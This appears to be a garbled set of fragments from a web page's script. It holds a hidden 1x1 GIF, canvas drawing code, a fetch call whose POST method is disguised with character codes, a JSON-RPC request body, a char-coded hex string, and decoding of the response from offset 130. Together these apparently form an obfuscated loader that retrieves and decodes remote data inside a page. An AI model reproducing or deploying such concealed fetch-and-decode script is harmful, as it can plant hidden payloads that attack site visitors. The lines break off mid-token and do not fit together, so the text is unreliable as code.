
ced983d813e1357ba0
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i